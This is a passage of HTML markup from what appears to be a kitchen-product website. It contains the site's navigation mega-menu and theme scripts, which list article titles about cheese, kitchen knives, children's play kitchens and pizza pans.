		<img width="793" height="210" class="td-retina-data" data-retina="https://specialmagickitchen.com/wp-content/uploads/2017/01/ddwdwd.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20793%20210'%3E%3C/svg%3E" alt="Newsmag Tech" title="Newsmag Tech - Premium News/Magazine Wordpress Theme" data-lazy-src="https://specialmagickitchen.com/wp-content/uploads/2017/01/ddwdwd.jpg"/><noscript><img width="793" height="210" class="td-retina-data" data-retina="https://specialmagickitchen.com/wp-content/uploads/2017/01/ddwdwd.jpg" src="https://specialmagickitchen.com/wp-content/uploads/2017/01/ddwdwd.jpg" alt="Newsmag Tech" title="Newsmag Tech - Premium News/Magazine Wordpress Theme"/></noscript>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-210"><a href="https://specialmagickitchen.com/">APPLIANCES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1841";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "369";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/goat-cheese-the-secret-to-better-digestion-and-immunity/" rel="bookmark" class="td-image-wrap " title="Goat Cheese: The Secret to Better Digestion and Immunity&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="health benefits of goat cheese over cow cheese" title="Goat Cheese: The Secret to Better Digestion and Immunity&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/Goat-Cheese-The-Secret-to-Better-Digestion-and-Immunity-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/appliances/cheese-grater/" class="td-post-category">Cheese grater</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/goat-cheese-the-secret-to-better-digestion-and-immunity/" rel="bookmark" title="Goat Cheese: The Secret to Better Digestion and Immunity&#x2714;&#xfe0f;">Goat Cheese: The Secret to Better Digestion and Immunity&#x2714;&#xfe0f;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/grilled-cheese-goals-discover-the-best-cheeses-for-melting-magic/" rel="bookmark" class="td-image-wrap " title="Grilled Cheese Goals: Discover the Best Cheeses for Melting Magic&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="best cheeses for melting in grilled cheese sandwiches" title="Grilled Cheese Goals: Discover the Best Cheeses for Melting Magic&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/Grilled-Cheese-Goals-Discover-the-Best-Cheeses-for-Melting-Magic-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/appliances/cheese-grater/" class="td-post-category">Cheese grater</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/grilled-cheese-goals-discover-the-best-cheeses-for-melting-magic/" rel="bookmark" title="Grilled Cheese Goals: Discover the Best Cheeses for Melting Magic&#x2714;&#xfe0f;">Grilled Cheese Goals: Discover the Best Cheeses for Melting Magic&#x2714;&#xfe0f;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/unleash-your-inner-chef-experimenting-with-different-cheese-varieties-on-pizza/" rel="bookmark" class="td-image-wrap " title="Unleash Your Inner Chef: Experimenting with Different Cheese Varieties on Pizza&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="cheese varieties for pizza toppings" title="Unleash Your Inner Chef: Experimenting with Different Cheese Varieties on Pizza&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/Unleash-Your-Inner-Chef-Experimenting-with-Different-Cheese-Varieties-on-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/appliances/cheese-grater/" class="td-post-category">Cheese grater</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/unleash-your-inner-chef-experimenting-with-different-cheese-varieties-on-pizza/" rel="bookmark" title="Unleash Your Inner Chef: Experimenting with Different Cheese Varieties on Pizza&#x2714;&#xfe0f;">Unleash Your Inner Chef: Experimenting with Different Cheese Varieties on Pizza&#x2714;&#xfe0f;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/the-art-of-mozzarella-making-a-beginners-guide-to-crafting-cheese-at-home/" rel="bookmark" class="td-image-wrap " title="The Art of Mozzarella Making: A Beginner&#8217;s Guide to Crafting Cheese at Home&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="how to make mozzarella cheese at home step by step" title="The Art of Mozzarella Making: A Beginner&#8217;s Guide to Crafting Cheese at Home&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/The-Art-of-Mozzarella-Making-A-Beginners-Guide-to-Crafting-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/appliances/cheese-grater/" class="td-post-category">Cheese grater</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/the-art-of-mozzarella-making-a-beginners-guide-to-crafting-cheese-at-home/" rel="bookmark" title="The Art of Mozzarella Making: A Beginner&#8217;s Guide to Crafting Cheese at Home&#x2714;&#xfe0f;">The Art of Mozzarella Making: A Beginner&#8217;s Guide to Crafting Cheese at Home&#x2714;&#xfe0f;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/healthy-eating-made-easy-with-low-fat-cheese-options/" rel="bookmark" class="td-image-wrap " title="Healthy Eating Made Easy with Low-Fat Cheese Options&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="low-fat cheese options for healthy eating" title="Healthy Eating Made Easy with Low-Fat Cheese Options&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/Healthy-Eating-Made-Easy-with-Low-Fat-Cheese-Options-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/appliances/cheese-grater/" class="td-post-category">Cheese grater</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/healthy-eating-made-easy-with-low-fat-cheese-options/" rel="bookmark" title="Healthy Eating Made Easy with Low-Fat Cheese Options&#x2714;&#xfe0f;">Healthy Eating Made Easy with Low-Fat Cheese Options&#x2714;&#xfe0f;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://specialmagickitchen.com/category/appliances/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="374" href="https://specialmagickitchen.com/category/appliances/cheese-grater/">Cheese grater</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="366" href="https://specialmagickitchen.com/category/appliances/immerson-blenders/">Immersion blenders</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="330" href="https://specialmagickitchen.com/category/appliances/juicing/">JUICING</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="41" href="https://specialmagickitchen.com/category/appliances/rice-cookers/">RICE COOKERS</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://specialmagickitchen.com/category/appliances/scales/">SCALES</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1584"><a href="https://specialmagickitchen.com/category/appliances/water-kettles/">WATER KETTLES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1585"><a href="https://specialmagickitchen.com/category/appliances/juicing/">JUICING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15185"><a href="https://specialmagickitchen.com/category/pepper-mills-2/">Pepper Mills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15190"><a href="https://specialmagickitchen.com/category/appliances/immerson-blenders/">Immersion blenders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15188"><a href="https://specialmagickitchen.com/category/appliances/cheese-grater/">Cheese grater</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15189"><a href="https://specialmagickitchen.com/category/tools-gadgets/pizza-pans-stones/">Pizza Pans &amp; Stones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15191"><a href="https://specialmagickitchen.com/category/appliances/oven/">Oven</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15192"><a href="https://specialmagickitchen.com/category/appliances/rice-cookers/">RICE COOKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15193"><a href="https://specialmagickitchen.com/category/appliances/scales/">SCALES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15194"><a href="https://specialmagickitchen.com/category/appliances/water-kettles/">WATER KETTLES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-566"><a href="https://specialmagickitchen.com/category/knives/">KNIVES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "143";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "29";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/how-to-cut-meat-properly/" rel="bookmark" class="td-image-wrap " title="How to cut meat properly" ><img class="entry-thumb" src="" alt="" title="How to cut meat properly" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/01/a_ivocutelarias061868_ambbutcherct_1341-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/knives/" class="td-post-category">KNIVES</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/how-to-cut-meat-properly/" rel="bookmark" title="How to cut meat properly">How to cut meat properly</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/how-to-choose-a-quality-kitchen/" rel="bookmark" class="td-image-wrap " title="How to choose a quality kitchen knife and which ones can you do without at home?" ><img class="entry-thumb" src="" alt="" title="How to choose a quality kitchen knife and which ones can you do without at home?" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/01/rosler-660x400-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/knives/" class="td-post-category">KNIVES</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/how-to-choose-a-quality-kitchen/" rel="bookmark" title="How to choose a quality kitchen knife and which ones can you do without at home?">How to choose a quality kitchen knife and which ones can you do without at home?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/how-to-store-kitchen-knives-to-last-for-years/" rel="bookmark" class="td-image-wrap " title="How to store kitchen knives to last for years" ><img class="entry-thumb" src="" alt="" title="How to store kitchen knives to last for years" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/01/ivovirtublackbloks5celokovanyminozmi_109108_1-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/knives/" class="td-post-category">KNIVES</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/how-to-store-kitchen-knives-to-last-for-years/" rel="bookmark" title="How to store kitchen knives to last for years">How to store kitchen knives to last for years</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/steam-pots-how-to-choose-updated/" rel="bookmark" class="td-image-wrap " title="Steam Pots + How to choose? (UPDATED)" ><img class="entry-thumb" src="" alt="" title="Steam Pots + How to choose? (UPDATED)" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/01/parni_hrnec-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/knives/" class="td-post-category">KNIVES</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/steam-pots-how-to-choose-updated/" rel="bookmark" title="Steam Pots + How to choose? (UPDATED)">Steam Pots + How to choose? (UPDATED)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/knife-block-of-15-piece-knife-sets/" rel="bookmark" class="td-image-wrap " title="Knife Block of 15-Piece Knife Sets" ><img class="entry-thumb" src="" alt="" title="Knife Block of 15-Piece Knife Sets" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/knifeblock-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/knives/" class="td-post-category">KNIVES</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/knife-block-of-15-piece-knife-sets/" rel="bookmark" title="Knife Block of 15-Piece Knife Sets">Knife Block of 15-Piece Knife Sets</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://specialmagickitchen.com/category/knives/">All</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="43" href="https://specialmagickitchen.com/category/knives/survival-knives/">SURVIVAL KNIVES</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-211"><a>CHILDREN’S COOKWARE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "13";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "3";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/how-to-choose-a-childrens-kitchen/" rel="bookmark" class="td-image-wrap " title="How to choose a children&#8217;s kitchen" ><img class="entry-thumb" src="" alt="" title="How to choose a children&#8217;s kitchen" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/01/rosler-660x400-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/childrens-cookware/" class="td-post-category">CHILDREN&#8217;S COOKWARE</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/how-to-choose-a-childrens-kitchen/" rel="bookmark" title="How to choose a children&#8217;s kitchen">How to choose a children&#8217;s kitchen</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/little-tikes-get-out-n-grill-review/" rel="bookmark" class="td-image-wrap " title="Little Tikes Get Out N Grill Review" ><img class="entry-thumb" src="" alt="" title="Little Tikes Get Out N Grill Review" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2017/01/81XhJXHrnoL._SL1500_-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/childrens-cookware/" class="td-post-category">CHILDREN&#8217;S COOKWARE</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/little-tikes-get-out-n-grill-review/" rel="bookmark" title="Little Tikes Get Out N Grill Review">Little Tikes Get Out N Grill Review</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/kidkraft-retro-kitchen-red-review/" rel="bookmark" class="td-image-wrap " title="KidKraft Retro Kitchen Red Review" ><img class="entry-thumb" src="" alt="" title="KidKraft Retro Kitchen Red Review" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2017/01/81tqN87DF6L._SL1500_-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/childrens-cookware/" class="td-post-category">CHILDREN&#8217;S COOKWARE</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/kidkraft-retro-kitchen-red-review/" rel="bookmark" title="KidKraft Retro Kitchen Red Review">KidKraft Retro Kitchen Red Review</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/kids-and-kitchen-knife-skills/" rel="bookmark" class="td-image-wrap " title="Kids and Kitchen Knife Skills" ><img class="entry-thumb" src="" alt="" title="Kids and Kitchen Knife Skills" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2017/01/vegetables-573958_1280-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/childrens-cookware/" class="td-post-category">CHILDREN&#8217;S COOKWARE</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/kids-and-kitchen-knife-skills/" rel="bookmark" title="Kids and Kitchen Knife Skills">Kids and Kitchen Knife Skills</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/kidkraft-large-pastel-kitchen-review/" rel="bookmark" class="td-image-wrap " title="KidKraft Large Pastel Kitchen Review" ><img class="entry-thumb" src="" alt="" title="KidKraft Large Pastel Kitchen Review" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2017/01/81Kgr4ZdeZL._SL1500_-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/childrens-cookware/" class="td-post-category">CHILDREN&#8217;S COOKWARE</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/kidkraft-large-pastel-kitchen-review/" rel="bookmark" title="KidKraft Large Pastel Kitchen Review">KidKraft Large Pastel Kitchen Review</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://specialmagickitchen.com/category/childrens-cookware/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="36" href="https://specialmagickitchen.com/category/childrens-cookware/toys-games/">TOYS &amp; GAMES</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15198"><a href="https://specialmagickitchen.com/category/childrens-kitchens-2/">CHILDREN&#8217;S KITCHENS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-213"><a href="#">TOOLS &#038; GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1921";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "385";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/from-soft-to-crispy-transform-your-pizza-crust-with-these-tips/" rel="bookmark" class="td-image-wrap " title="From Soft to Crispy: Transform Your Pizza Crust with These Tips" ><img class="entry-thumb" src="" alt="" title="From Soft to Crispy: Transform Your Pizza Crust with These Tips" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752653676-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/tools-gadgets/pizza-pans-stones/" class="td-post-category">Pizza Pans &amp; Stones</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/from-soft-to-crispy-transform-your-pizza-crust-with-these-tips/" rel="bookmark" title="From Soft to Crispy: Transform Your Pizza Crust with These Tips">From Soft to Crispy: Transform Your Pizza Crust with These Tips</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/elevate-your-homemade-pizza-game-with-these-calphalon-pan-techniques/" rel="bookmark" class="td-image-wrap " title="Elevate Your Homemade Pizza Game with these Calphalon Pan Techniques" ><img class="entry-thumb" src="" alt="" title="Elevate Your Homemade Pizza Game with these Calphalon Pan Techniques" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752643194-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/tools-gadgets/pizza-pans-stones/" class="td-post-category">Pizza Pans &amp; Stones</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/elevate-your-homemade-pizza-game-with-these-calphalon-pan-techniques/" rel="bookmark" title="Elevate Your Homemade Pizza Game with these Calphalon Pan Techniques">Elevate Your Homemade Pizza Game with these Calphalon Pan Techniques</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/the-complete-step-by-step-guide-to-baking-delicious-pizza-in-your-home-oven/" rel="bookmark" class="td-image-wrap " title="The Complete Step-by-Step Guide to Baking Delicious Pizza in Your Home Oven" ><img class="entry-thumb" src="" alt="" title="The Complete Step-by-Step Guide to Baking Delicious Pizza in Your Home Oven" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752622433-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/tools-gadgets/pizza-pans-stones/" class="td-post-category">Pizza Pans &amp; Stones</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/the-complete-step-by-step-guide-to-baking-delicious-pizza-in-your-home-oven/" rel="bookmark" title="The Complete Step-by-Step Guide to Baking Delicious Pizza in Your Home Oven">The Complete Step-by-Step Guide to Baking Delicious Pizza in Your Home Oven</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
